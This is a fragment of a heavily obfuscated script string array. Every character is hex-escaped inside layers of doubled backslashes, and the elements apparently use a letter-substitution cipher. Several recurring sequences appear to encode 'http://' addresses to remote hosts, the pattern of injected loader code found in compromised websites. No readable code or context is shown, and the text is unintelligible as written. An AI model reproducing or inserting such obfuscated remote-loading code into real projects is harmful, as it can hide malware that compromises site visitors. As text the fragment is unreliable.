c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c